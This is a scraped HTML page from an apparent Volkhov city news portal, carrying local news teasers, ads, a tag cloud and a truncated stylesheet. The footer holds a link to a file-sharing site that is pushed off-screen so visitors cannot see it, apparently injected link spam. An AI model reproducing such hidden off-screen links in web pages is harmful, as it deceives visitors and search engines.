			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">В целом на 2017 год в бюджете Ленинградской области Волховскому муниципальному району предусмотрена субвенция на реализацию мероприятий по отлову безнадзорных животных (собак) в размере 1,838,873,11 руб..<br/></span></p>
</div>
<div id="slidermore"><a href="/4396-otlov-beznadzornyh-zhivotnyh.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4395-pervency-v-volhovskom-rayone.html">Первенцы в Волховском районе</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">В Волховском муниципальном районе  первенцем  2017 года стала Владиславлева Алёна Алексеевна. ..<br/></span></p>
</div>
<div id="slidermore"><a href="/4395-pervency-v-volhovskom-rayone.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4394-bitva-za-volhov.html">Битва за Волхов</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<h3 style="font-size: 11px;">&nbsp;<span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small; font-weight: normal;">Фильм Виктора Андреева "Битва за Волхов"....</span></h3>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small; font-weight: normal;"><br/></span></div>
</div>
<div id="slidermore"><a href="/4394-bitva-za-volhov.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4393-tatyana-ryazanova-podvela-itogi-goda.html">Татьяна Рязанова подвела итоги года</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<h3 style="font-size: 11px;">&nbsp;<span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small; font-weight: normal;">Глава администрации Волховского муниципального района Татьяна Рязанова провела для представителей местных СМИ пресс-конференцию....</span></h3>
<div><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small; font-weight: normal;"><br/></span></div>
</div>
<div id="slidermore"><a href="/4393-tatyana-ryazanova-podvela-itogi-goda.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4392-v-pervyy-klass-bez-ocheredey.html">В первый класс без очередей</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">Областной комитет общего и профессионального образования напоминает родителям, что прием документов на поступление в первые классы общеобразовательных организаций Ленинградской области будет проходить по предварительной записи......<br/></span></p>
</div>
<div id="slidermore"><a href="/4392-v-pervyy-klass-bez-ocheredey.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4391-cubus-v-volhove.html">Cubus в Волхове</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">24 декабря в Волхове состоялось торжественное открытие торгового комплекса Cubus...<br/></span></p>
</div>
<div id="slidermore"><a href="/4391-cubus-v-volhove.html">Полная статья</a></div>
		</div>
	</div>
</li><li>
	<div class="r-news3">
		<div class="r-news-t3">
			<a href="/4390-eravcy-dostoyno-otstoyali-chest-volhovskogo-rayona.html">ЭРАвцы достойно отстояли честь Волховского района!</a>
		</div>
		<div class="r-news-c3">
<div class="r-news-c4">
			<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">24.12.2016 в г. Гатчина состоялся финальный этап соревнований "Лиги школьного спорта" по бадминтону, где Волховский район представлял спортивный клуб "ЭРА", "Волховской средней общеобразовательной школы № 6"<br/><br/></span></p>
</div>
<div id="slidermore"><a href="/4390-eravcy-dostoyno-otstoyali-chest-volhovskogo-rayona.html">Полная статья</a></div>
		</div>
	</div>
</li>
</ul>
</div>
</div></div>
<!--<div class="main_news"><div class="news_bord">
<h1>Внимание розыск!!!</h1>

<a href="#" onclick="show_full('2647'); return false;">Быстрый просмотр</a>

<p>Внимание розыск.!!!!!!<br />01.09.2014 года около 11 часов 40 минут в городе Волхове на Волховском проспекте возле дома №31 неустановленная женщина на неустановленном автомобиле совершил наезд на пешехода, гр. А после чего скрылась.<br />Просьба очевидцев если вы случайно стали свидетелем ДТП, и вам удалось запомнить какие-либо данные автомобиля, скрывшегося с места происшествия просим сообщить в ОГИБДД ОМВД России по Волховскому району Ленинградской области инспектору по розыску Глухову Алексею Анатольевичу по телефону: 25 &ndash; 493, 89215681727.</p></div>
		 </div>
		 <div class="comment_blok">
			 <p><img src="/templates/clan/images/comment.gif" alt="" width="28" height="22" align="left"/><a href="/main/2647-vnimanie-rozysk.html#comment">Комментариев: 0</a> </p>
			 <p><a href="#" title="">В закладки</a></p>
			 <a href="/main/2647-vnimanie-rozysk.html"><img class="dalee3" src="/templates/clan/images/dalee.gif"> </a></div>-->
<!--/ Блок  СЛАЙДЕР -->


<div class="news_day">
<div class="news_day_top">
<div class="news_day_bottom">


<h2>Новости дня</h2>
<p><div class="news-day-news">
	<div class="news-day-date">15:37</div>
	<a href="/4399-informaciya-po-priemu-dokumentov-na-poluchenie-gosudarstvennoy-podderzhki-na-priobretenie-zhiloy-ploschadi-v-2018-godu.html">Информация по приему документов на получение государственной поддержки на приобретение жилой площади в 2018 году</a>
</div><div class="news-day-news">
	<div class="news-day-date">15:30</div>
	<a href="/4398-kak-poluchit-vyplatu-na-kapitalnyy-remont.html">Как получить выплату на капитальный ремонт</a>
</div><div class="news-day-news">
	<div class="news-day-date">15:18</div>
	<a href="/4397-informaciya-dlya-grazhdan-sostoyaschih-na-uchete-nuzhdayuschihsya-v-zhilyh-pomescheniyah.html">Информация для граждан, состоящих на учете нуждающихся в жилых помещениях</a>
</div><div class="news-day-news">
	<div class="news-day-date">20:04</div>
	<a href="/4396-otlov-beznadzornyh-zhivotnyh.html">Отлов безнадзорных животных</a>
</div><div class="news-day-news">
	<div class="news-day-date">19:58</div>
	<a href="/4395-pervency-v-volhovskom-rayone.html">Первенцы в Волховском районе</a>
</div><div class="news-day-news">
	<div class="news-day-date">16:57</div>
	<a href="/4394-bitva-za-volhov.html">Битва за Волхов</a>
</div></p>				 
<div class="menu_right2">
<a href="#" title="">Все категории</a>  /  <a href="#" title="">Поиск по категориям</a>

</div>
</div>
</div>
</div>
  <!-- /Блок Новости дня -->



<div class="right">


<div class="right">		 

<div class="right">

<!-- Блок Наши партнеры-->
<div class="partner">
<h2>Наши партнеры</h2>



<!--<a href="#"><img src="/templates/clan/images/partner.jpg" alt="" width="300" height="113"/></a>
<a href="#"><img src="/templates/clan/images/partner.jpg" alt="" width="300" height="113"/></a>-->
</div>
<!-- /Блок<Наши партнеры-->

<!-- РЕКЛАМА -->
<div class="partner">
<div align="center"><a href="#" target="_blank"><img src="/uploads/1395934421_yetalon-optik.png"> </a></div>
</div>
<!-- КОНЕЦ РЕКЛАМЫ -->
<!-- РЕКЛАМА -->
<div class="partner">
<div align="center"><a href="#" target="_blank"><img src="/uploads/1395934452_volxovskie-ogni.jpg"> </a></div>
</div>
<!-- КОНЕЦ РЕКЛАМЫ -->
<!-- РЕКЛАМА -->
<div class="partner">
<div align="center"><a href="#" target="_blank"><img src="/uploads/1395934701_volxovskij-prospekt.jpg"> </a></div>
</div>
<!-- КОНЕЦ РЕКЛАМЫ -->
<!-- РЕКЛАМА -->
<div class="partner">
<div align="center"></div>
</div>
<!-- КОНЕЦ РЕКЛАМЫ -->

</div>
</div>
</div>
</div>
<!-- /Блок<третья колонка-->


<!--<div class="right">
</div>

<div class="conteiner">
<div class="center">-->
<!--<div class="right">
</div>-->






<!-- РЕКЛАМА -->


<!--<div class="center">
 <div class="right">-->


<div class="partner">
<div align="left"><a href="#" target="_blank"><img src="/uploads/animation_sb_web_240x400_1.gif"> </a></div>
</div></div></div>
<!-- КОНЕЦ РЕКЛАМЫ -->
<br>


<!-- РЕКЛАМА кинотеатра-->
<div class="conteiner">
<div class="center">


<script type="text/javascript" src="https://vk.com/js/api/openapi.js?116"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "210", height: "380"}, 37197145);
</script>



<!-- КОНЕЦ РЕКЛАМЫ -->
<!-- Блок Популярные  новости-->


<div class="center">
<div class="right">
</div>
<div class="pop_news">
<h1>Популярные  новости</h1>
<div class="block block-topnews">
<dl><dt><a href="/4381-vnimanie-deti.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4381-vnimanie-deti.html" class="toplink">Внимание дети!</a><p><a href="/4381-vnimanie-deti.html">За 11 месяцев 2016...</a></p></dd></dl><dl><dt><a href="/4389-etot-gorod-v-serdce-moem.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4389-etot-gorod-v-serdce-moem.html" class="toplink">«Этот город – в сердце моем!»</a><p><a href="/4389-etot-gorod-v-serdce-moem.html">Свой день рождения...</a></p></dd></dl><dl><dt><a href="/4388-vstrecha-ryazanovoy-t-e-s-predstavitelyami-pressy.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4388-vstrecha-ryazanovoy-t-e-s-predstavitelyami-pressy.html" class="toplink">Встреча Рязановой Т. Е. с представителями прессы</a><p><a href="/4388-vstrecha-ryazanovoy-t-e-s-predstavitelyami-pressy.html">В преддверии...</a></p></dd></dl><dl><dt><a href="/4368-v-dtp-postradal-nesovershennoletniy-peshehod.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4368-v-dtp-postradal-nesovershennoletniy-peshehod.html" class="toplink">В ДТП пострадал несовершеннолетний пешеход</a><p><a href="/4368-v-dtp-postradal-nesovershennoletniy-peshehod.html">В результате ДТП...</a></p></dd></dl><dl><dt><a href="/4379-volhovskiy-gorodskoy-prokuror-v-sud-s-iskovymi-zayavleniyami-k-ooo-zhilischnoe-hozyaystvo-i-mup-dorozhnoe-hozyaystvo-i-blagoustroystvo.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4379-volhovskiy-gorodskoy-prokuror-v-sud-s-iskovymi-zayavleniyami-k-ooo-zhilischnoe-hozyaystvo-i-mup-dorozhnoe-hozyaystvo-i-blagoustroystvo.html" class="toplink">Волховский городской прокурор в суд с исковыми заявлени ...</a><p><a href="/4379-volhovskiy-gorodskoy-prokuror-v-sud-s-iskovymi-zayavleniyami-k-ooo-zhilischnoe-hozyaystvo-i-mup-dorozhnoe-hozyaystvo-i-blagoustroystvo.html">На детских...</a></p></dd></dl><dl><dt><a href="/4387-dvizhenie-avtobusov-31122016-01012017.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4387-dvizhenie-avtobusov-31122016-01012017.html" class="toplink">Движение автобусов 31.12.2016 - 01.01.2017</a><p><a href="/4387-dvizhenie-avtobusov-31122016-01012017.html">маршрут движения...</a></p></dd></dl><dl><dt><a href="/4383-marshruty-elektrichek-v-2017-godu.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4383-marshruty-elektrichek-v-2017-godu.html" class="toplink">Маршруты электричек в 2017 году</a><p><a href="/4383-marshruty-elektrichek-v-2017-godu.html">В 2017 году в...</a></p></dd></dl><dl><dt><a href="/4384-v-leningradskoy-oblasti-rastet-oplata-truda.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4384-v-leningradskoy-oblasti-rastet-oplata-truda.html" class="toplink">В Ленинградской области растет оплата труда</a><p><a href="/4384-v-leningradskoy-oblasti-rastet-oplata-truda.html">Повышение...</a></p></dd></dl><dl><dt><a href="/4399-informaciya-po-priemu-dokumentov-na-poluchenie-gosudarstvennoy-podderzhki-na-priobretenie-zhiloy-ploschadi-v-2018-godu.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4399-informaciya-po-priemu-dokumentov-na-poluchenie-gosudarstvennoy-podderzhki-na-priobretenie-zhiloy-ploschadi-v-2018-godu.html" class="toplink">Информация по приему документов на получение государств ...</a><p><a href="/4399-informaciya-po-priemu-dokumentov-na-poluchenie-gosudarstvennoy-podderzhki-na-priobretenie-zhiloy-ploschadi-v-2018-godu.html">прием заявлений от...</a></p></dd></dl><dl><dt><a href="/4382-volhovskie-mastera-v-moskve.html"><span><img src="/templates/clan/dleimages/no_image.jpg" height="25" width="25"></span></a></dt><dd><a href="/4382-volhovskie-mastera-v-moskve.html" class="toplink">Волховские мастера в Москве</a><p><a href="/4382-volhovskie-mastera-v-moskve.html">С 14 по 18 декабря...</a></p></dd></dl>
</div>
<div class="all_news"><noindex><a href="/newposts/" rel="nofollow" title="">Все популярные новости</a></noindex></div>
</div>
<!-- РЕКЛАМА -->

<div align="center"><a href="/" target="_self"><img src="/uploads/1366972787_arenda.gif"> </a></div>

<!-- КОНЕЦ РЕКЛАМЫ -->
  <!-- /Блок Популярные  новости-->
<br>


<!-- РЕКЛАМА -->

<div align="center"><a href="/" target="_self"><img src="/uploads/1366972787_arenda.gif"> </a></div>

<!-- КОНЕЦ РЕКЛАМЫ -->
<br>
<!-- СЧЁТЧИКИ -->







<br>

</div>
<!-- КОНЕЦ СЧЁТЧИКИ -->
<br>


<!-- Блок ГОЛОСОВАНИЕ-->
<!--<div align="center"></div>-->
  <!-- /Блок ГОЛОСОВАНИЕ-->
<br>

</div>
</div>


<!-- #НАЧАЛО - слайдера Карусель-->

<div class="menu2">
<div id="slider4">


		<div id="imageloader">
			<img src="/templates/clan/images2/ajax-loader.gif"/></div>
                <img src="/templates/clan/images2/sample1.jpg"/>
		<img src="/templates/clan/images2/sample2.jpg"/>
		<img src="/templates/clan/images2/sample3.jpg"/>
		<img src="/templates/clan/images2/sample4.jpg"/>
		<img src="/templates/clan/images2/sample5.jpg"/>
		<img src="/templates/clan/images2/sample6.jpg"/>
		<img src="/templates/clan/images2/sample7.jpg"/>
		<img src="/templates/clan/images2/sample8.jpg"/>
		<img src="/templates/clan/images2/sample9.jpg"/>
		<img src="/templates/clan/images2/sample10.jpg"/>
		<img src="/templates/clan/images2/sample11.jpg"/>
		<img src="/templates/clan/images2/sample12.jpg"/>
		</div></div>

<!-- #КОНЕЦ - слайдера Карусель-->


<!-- Блок ПОДВАЛ-->
<div class="conteiner">
<div class="bottom">
<div class="bottom_menu">
<ul>
				 <li><a href="#" title="">- Главная</a></li>
				 <li><a href="/?do=newposts" title="">- Новости</a></li>
				 <li><a href="/?do=lastcomments" title="">- Комментарии</a></li>
				 <li><a href="#" title="">- Обновления</a></li>
				 <li><a href="#" title="">- Афиша кино</a></li>
				 <li><a href="#" title="">- Обьявления</a></li>
</ul>
<ul>
				 <li><a href="#" title="">- Опросы </a></li>
				 <li><a href="/?do=rules" title="">- Правила и F.A.Q.</a></li>
				 <li><a href="#" title="">- Форум</a></li>
				 <li><a href="#" title="">- Архив новостей</a></li>
				 <li><a href="#" title="">- Реклама</a></li>
				 <li><a href="#" title="">- Правооблодателям</a></li>
</ul>
</div>
  <!-- /Блок ПОДВАЛ-->

<div class="tegi">
<a href="/tags/%C0%EA%F3%EB%E8%F8%ED%E8%ED/" class="clouds_xsmall" title="Найдено публикаций: 82">Акулишнин</a>, <a href="/tags/%E1%E8%E7%ED%E5%F1/" class="clouds_xsmall" title="Найдено публикаций: 18">бизнес</a>, <a href="/tags/%E1%EE%EA%F1/" class="clouds_xsmall" title="Найдено публикаций: 22">бокс</a>, <a href="/tags/%C2%C3%C4%CA/" class="clouds_xsmall" title="Найдено публикаций: 18">ВГДК</a>, <a href="/tags/%C2%E8%E4%E5%EE/" class="clouds_small" title="Найдено публикаций: 547">Видео</a>, <a href="/tags/%E2%E8%E4%E5%EE+%ED%E5%E4%E5%EB%E8/" class="clouds_xsmall" title="Найдено публикаций: 37">видео недели</a>, <a href="/tags/%E2%EB%E0%F1%F2%FC/" class="clouds_small" title="Найдено публикаций: 421">власть</a>, <a href="/tags/%C3%C8%C1%C4%C4/" class="clouds_xsmall" title="Найдено публикаций: 15">ГИБДД</a>, <a href="/tags/%C3%EE%F0%E1%E0%F7%E5%E2/" class="clouds_xsmall" title="Найдено публикаций: 16">Горбачев</a>, <a href="/tags/%E4%E5%F2%E8/" class="clouds_xsmall" title="Найдено публикаций: 19">дети</a>, <a href="/tags/%C4%F0%EE%E7%E4%E5%ED%EA%EE/" class="clouds_xsmall" title="Найдено публикаций: 20">Дрозденко</a>, <a href="/tags/%E6%EA%F5/" class="clouds_xsmall" title="Найдено публикаций: 200">жкх</a>, <a href="/tags/%E7%E0%E2%EE%E4/" class="clouds_xsmall" title="Найдено публикаций: 59">завод</a>, <a href="/tags/%E7%E0%EA%EE%ED/" class="clouds_xsmall" title="Найдено публикаций: 192">закон</a>, <a href="/tags/%EA%E8%ED%EE/" class="clouds_xsmall" title="Найдено публикаций: 19">кино</a>, <a href="/tags/%EA%F0%E8%EC%E8%ED%E0%EB/" class="clouds_xsmall" title="Найдено публикаций: 188">криминал</a>, <a href="/tags/%EA%F3%EB%FC%F2%F3%F0%E0/" class="clouds_small" title="Найдено публикаций: 416">культура</a>, <a href="/tags/%CB%CE/" class="clouds_xsmall" title="Найдено публикаций: 250">ЛО</a>, <a href="/tags/%EC%E5%E4%E8%F6%E8%ED%E0/" class="clouds_xsmall" title="Найдено публикаций: 108">медицина</a>, <a href="/tags/%EC%EE%EB%EE%E4%E5%E6%FC/" class="clouds_xsmall" title="Найдено публикаций: 21">молодежь</a>, <a href="/tags/%CC%D7%D1/" class="clouds_xsmall" title="Найдено публикаций: 21">МЧС</a>, <a href="/tags/%ED%E0%F0%EA%EE%F2%E8%EA%E8/" class="clouds_xsmall" title="Найдено публикаций: 15">наркотики</a>, <a href="/tags/%CD%EE%E2%E0%FF+%CB%E0%E4%EE%E3%E0/" class="clouds_xsmall" title="Найдено публикаций: 19">Новая Ладога</a>, <a href="/tags/%EE%E1%F0%E0%E7%EE%E2%E0%ED%E8%E5/" class="clouds_small" title="Найдено публикаций: 481">образование</a>, <a href="/tags/%EE%E1%F9%E5%F1%F2%E2%EE/" class="clouds_xlarge" title="Найдено публикаций: 1128">общество</a>, <a href="/tags/%EF%EE%E3%EE%E4%E0/" class="clouds_xsmall" title="Найдено публикаций: 108">погода</a>, <a href="/tags/%EF%EE%EB%E8%F6%E8%FF/" class="clouds_xsmall" title="Найдено публикаций: 22">полиция</a>, <a href="/tags/%EF%F0%E0%E7%E4%ED%E8%EA/" class="clouds_xsmall" title="Найдено публикаций: 16">праздник</a>, <a href="/tags/%EF%F0%EE%EA%F3%F0%E0%F2%F3%F0%E0/" class="clouds_small" title="Найдено публикаций: 305">прокуратура</a>, <a href="/tags/%F0%E0%E1%EE%F2%E0/" class="clouds_xsmall" title="Найдено публикаций: 39">работа</a>, <a href="/tags/%D0%C3%CF%D3/" class="clouds_xsmall" title="Найдено публикаций: 18">РГПУ</a>, <a href="/tags/%F0%E6%E4/" class="clouds_xsmall" title="Найдено публикаций: 15">ржд</a>, <a href="/tags/%D1%E5%F0%E4%FE%EA%EE%E2/" class="clouds_xsmall" title="Найдено публикаций: 38">Сердюков</a>, <a href="/tags/%D1%EC%EE%EB%FC%ED%E8%EA%EE%E2%E0/" class="clouds_xsmall" title="Найдено публикаций: 68">Смольникова</a>, <a href="/tags/%F1%EF%EE%F0%F2/" class="clouds_small" title="Найдено публикаций: 369">спорт</a>, <a href="/tags/%D1%F2%E0%F0%E0%FF+%CB%E0%E4%EE%E3%E0/" class="clouds_xsmall" title="Найдено публикаций: 45">Старая Ладога</a>, <a href="/tags/%F1%FF%F1%FC%F1%F2%F0%EE%E9/" class="clouds_xsmall" title="Найдено публикаций: 34">сясьстрой</a>, <a href="/tags/%F2%F0%E0%ED%F1%EF%EE%F0%F2/" class="clouds_xsmall" title="Найдено публикаций: 274">транспорт</a>, <a href="/tags/%F4%F3%F2%E1%EE%EB/" class="clouds_xsmall" title="Найдено публикаций: 19">футбол</a>, <a href="/tags/%FD%EA%EE%EB%EE%E3%E8%FF/" class="clouds_xsmall" title="Найдено публикаций: 22">экология</a><br/><br/><a href="/tags/">Показать все теги</a>
</div>
<div class="bottom_banner">

<a href="#"><img src="/templates/clan/images/bottom_banner1.jpg" alt="" width="180" height="100"/></a>
<a href="#"><img src="/templates/clan/images/bottom_banner2.jpg" alt="" width="180" height="100"/></a>


</div>
</div>
</div>






<!--a3b3fa88--><!--a3b3fa88--><!--8e159342--><!--8e159342--><div class="footer">
		 <p>© 2007  <a href="/" title="">63clan</a> - Волховский городской информационный портал.</p>
		<!-- <div class="counter_cont">
			 <div class="counter">
				 <img src="/templates/clan/images/abc.jpg" alt="" width="88" height="31"/>
			 </div>
			 <div class="counter">
				 <img src="/templates/clan/images/abc.jpg" alt="" width="88" height="31"/>
			 </div>
			 <div class="counter">
				 <img src="/templates/clan/images/abc.jpg" alt="" width="88" height="31"/>
			 </div>-->
		 </div>
		<div class="favorit">
<p> Designed by KREZY &amp; powered by KREZY.

Web Template created with by KREZY. © All Rights Reserved.<br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfddbd330024f25cf23b8d80a5b74eb3ade1316c09" type="text/javascript"></script></p><a href="#" style="position:absolute; left:-1275px; top:0">filesmonster.me</a>

			<!--<a href="/"><img src="/templates/clan/images/favorit.jpg" alt="" width="135" height="38"/></a>
		 </div>--> 
	 </div>


<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
<!--
     --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8ab70a2603d4bf0945fe90d0c00ba07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://63clan.ru/templates/clan/css/style.css
body_size: 4513
content:
*{ font-family: Arial, sans-serif;
     margin: 0;
     padding: 0;
     border-collapse: collapse;
}

/* Тело страницы */
html, body {margin:0;height:100%;font-size:12px;background-image:url(/templates/clan/images/bg_coulds.png);background-repeat:repeat-x;}
a,a img{color:#28a4e7;border: 0;}div.conteiner{width: 1020px;margin: 0 auto;}

.ui-widget-overlay {background: #000;opacity: 0.5;-moz-opacity: 0.5;filter: alpha(opacity=50);left: 0;position: fixed;top: 0;} 



/* Шапка страницы / Топ меню */
div.header{width: 1007px;height:70px;padding:8px 0px 0px 0px;float:left;}
div.logo{padding:5px 11px 0px 7px;float:left;}
div.clock{width:320px;height:60px;padding:0px 0px 0px 0px;float:left;}
div.date {color:#6C6C6C;font-size:18px;padding:10px 0 0 80px;}
div.banner{width:468px;height:60px;padding:0px 0px 0px 13px;float:left;}
div.banner1{width:350px;height:1px;padding:0px 0px 0px 13px;float:left;}
div.menu{background:url(/templates/clan/images/menu.gif);width:1003px;height:30px;padding:0px 20px 0px 3px;float:left;}
div.menu4{width:1003px;height:60px;padding:0px 0px 0px 3px;float:top;}

ul {list-style-type: none;}

ul {list-style-type: none;}
.menu li,.menu2 li{float: left;}  
.menu li a { background: url(/templates/clan/images/menu_border.gif) no-repeat right;text-decoration: none;font-size: 12px;color: #fff;display: block;text-align:center;padding: 7px 8px 7px 8px;}
.menu li a:hover {text-decoration: underline;}
div.menu2{background:url(/templates/clan/images/menu2.gif) no-repeat bottom;width:1007px;padding:0px 0px 0px 0px;float:left;}
.menu2 p { font-size: 12px;color: #bbbbbb;padding: 7px 0px 0px 4px;float:left;}
.menu2 li a { background: url(/templates/clan/images/menu2_img.gif) no-repeat right ;text-decoration: none;font-size: 12px;color: #605f5f;display: block;text-align:center;padding: 7px 15px 9px 4px;}
.menu3 li a:hover {text-decoration: underline;width:1003px;height:27px;}
.menu4 li a:hover {text-decoration: underline;width:1003px;height:55px;}
div 1 { width: 480px;height:148px;float:left;}
div 2 { width: 480px;height:148px;float:right;}
div 3 { width: 1003px;height:148px;float:left;}
banner2{width:1003px;height:30px;padding:5px 11px 0px 7px;float:left;}
/* Центральные и боковые блоки */

div.left1{width:460px;padding:5px 0px 0px 5px;font-style:normal;float:left;}
div.main_news{<!--background:url(/templates/clan/images/main_news.jpg);-->width:415px;height:220px;padding:11px 40px 0px 5px;font-size:12px;color:#4b4b4b;}
.main_news h1{font-size:14px;color:#4b4b4b;padding:0px 30px 0px 5px;line-height:17px;}
.news h1, .news h1 a{font-size:18px;color:#454545;font-weight:lighter;padding:0px 0px 10px 2px;line-height:17px;text-decoration: none; text-align: left;}
.news h1 a:hover{text-decoration: none;}
.news1 h1 a:hover{text-decoration: none;}
div.left{width:560px;padding:5px 0px 0px 5px;font-style:oblique;float:left;}

/* Цвет текста в заголовках статей */
.news1 h1, .news1 h1 a{font-size:18px;color:#454545;font-weight:lighter;padding:0px 0px 10px 2px;line-height:17px;text-decoration: none; text-align: left;}
div.news1{background:url(/templates/clan/images/news.gif) no-repeat bottom;width:350px;padding:15px 20px 10px 5px;font-size:1.1em;color:#4b4b4b;float:left; text-align: justify; }
div.news{background:url(/templates/clan/images/news.gif) no-repeat bottom;width:435px;padding:15px 20px 10px 5px;font-size:1.1em;color:#4b4b4b;float:left; text-align: justify; }
div.news img{margin-left:-6px; max-width: 420px; padding-left: 5px; padding-right: 5px; }
div.newsimg img{margin-left:-6px; max-width: 420px; padding-left: 5px; padding-right: 5px; }
div.news_bord {overflow: hidden; zoom: 1; height: 174px; position: relative;}
div.news_bord h1{float:right;width:208px;padding-bottom:5px;}
div.news_bord img{background:url(/templates/clan/images/news_img_bord.gif) no-repeat;width:165px;height:94px;padding:2px 5px 0px 2px;float:left;}
div.comment_blok{background:url(/templates/clan/images/comment_blok.gif) no-repeat;width:412px;height:27px;padding:2px 0px 0px 0px;margin:-35px 0px 0px 5px;float:left;}

.comment_blok p,.comment_blok2 p{font-size:12px;color:#6b6a6a;padding:4px 0px 0px 4px;float:left;}
.comment_blok a,.comment_blok2 a {text-decoration: none;color:#6b6a6a;}
.comment_blok img,.comment_blok2 img{margin:-3px 2px 0px 0px;}
.dalee {width: 159px;height: 25px;margin: 0px 4px 0px 0px;color: #305D80;cursor:pointer;float:right;}
.dalee2 {width: 159px;height: 25px;margin: 0px 4px 0px 0px;padding-top:2px;color: #305D80;cursor:pointer;float:right;}
.dalee21 {width: 120px;height: 25px;margin: 0px 4px 0px 0px;padding-top:2px;color: #305D80;cursor:pointer;float:left;}

.dalee3 {width: 159px;height: 25px;padding:3px 3px 0 0;color: #305D80;cursor:pointer;float:right;}
div.menu_left{width:460px;font-size: 10px;padding:7px 0px 5px 0px;float:left;}
.menu_left a { text-decoration: none;color: #454545;padding: 0px 4px 0px 4px;}
.menu_left a:hover {text-decoration: underline;}

/* Блок поиска */
div.search_top a{color:#fff;}
div.search_top{background-image:url(/templates/clan/images/com_top.png);background-repeat:no-repeat;color:#FFF;font-size:13px;font-weight:bold;width:453px;height:31px;padding:7px 7px 7px 10px;}
div.search{background:url(/templates/clan/images/form.gif) no-repeat;width:452px;height:27px;padding:0px 0px 0px 0px;float:left;}


input.form {background:url(/templates/clan/images/right.gif);width: 371px;padding: 6px 0px 0px 10px;font-size: 12px;color: #bbbbbb;font-style:normal;float:left;border: 0;}
input.search {background:url(/templates/clan/images/search.gif);width: 71px;height: 27px;padding: 0px 0px 0px 0px;cursor:pointer;float:left;border: 0;}

div.comment_blok2{width:412px;height:27px;padding:8px 0px 0px 0px;float:left;}
.comment_blok2 p{font-size:12px;color:#6b6a6a;padding:4px 0px 0px 4px;float:left;}
.comment_blok2 a {text-decoration: none;color:#6b6a6a;}
.comment_blok2 img{margin:-3px 2px 0px 0px;}
.nav_news{background:url(/templates/clan/images/news.gif) no-repeat bottom;width:435px;padding:10px 20px 10px 5px;font-size:12px;color:#4b4b4b;float:left;}
.nav_news a:link,
.nav_news a:visited,
.nav_news a:hover,
.nav_news a:active {
 	 font-size:12px;
       text-decoration: none; 
       color: #636363; 
       background: #F9F9F9; 
       border: 1px solid #E6E6E6; 
       padding: 2px 5px;
}
.nav_news a:hover {
 	 font-size:12px;
       background: #ff9900; 
       color: #fff; 
       border-color: #E6E6E6;
}
.nav_news span {
       text-decoration: none;
  
 	 font-size:12px;
       background: #7E0000; 
       padding: 2px 5px; 
       border: 1px solid #E6E6E6;
       color: #FFFFFF;
}
div.center{
     width:209px;
	 padding:12px 0px 0px 1px;
     float:right;
}
div.news_day_content{
     width:504px;
	 padding:0px 0px 10px 0px;
	 float:left;
}




div.pop_news{
     width:204px;
	 padding:0px 0px 10px 0px;
	 float:left;
}

div.pop_news h1{
	 background:url(/templates/clan/images/6.gif);
       width:204px;
	 height:23px;
	 text-align:center;
	 font-size:14px;
	 color:#28a4e7;
	 padding:8px 0px 0px 0px;
}


.news-day-news{
							margin: 0 0 10px 0;
							position: relative;
							padding: 0 0 0 10px;
						}



div.all_news{
	 background:url(/templates/clan/images/all_news.gif) no-repeat;
     width:204px;
	 height:29px;
	 padding:9px 0px 0px 0px;
	 text-align:center;
	 float:left;
}
.all_news a{
	 font-size:12px;
	 color:#bbbbbb;
	 font-style:normal;
	 text-decoration:none;
}
div.golos_top{
	 background:url(/templates/clan/images/golos_top.gif);
     width:204px;
	 height:72px;
	 float:left;
}
.golos_top h2{
